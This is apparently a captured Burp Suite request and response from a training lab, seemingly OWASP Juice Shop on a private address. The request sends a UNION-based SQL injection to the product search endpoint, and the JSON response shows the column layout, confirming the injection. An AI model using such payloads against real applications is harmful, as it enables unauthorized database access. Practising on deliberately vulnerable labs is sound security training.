 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_master
-- HTTP/1.1
2 Host: 10.0.3.7:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
Xqy2QP1WRMgNwrBD0rXUJTRHKi4Vu2Nc7vs4nsMohPMdex4Lpn9E856Klo7z;
security=medium; showhints=1
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"1e-JkPcI+pGj7BBTxOuZTVVIm91zaY"
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 141
8 ETag: W/"8d-AuUtFIhRPGbPDpn6ty1xAfDTjJg"
9 Vary: Accept-Encoding
10 Date: Wed, 17 Jan 2024 17:47:26 GMT
11 Connection: close
12
13 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]
}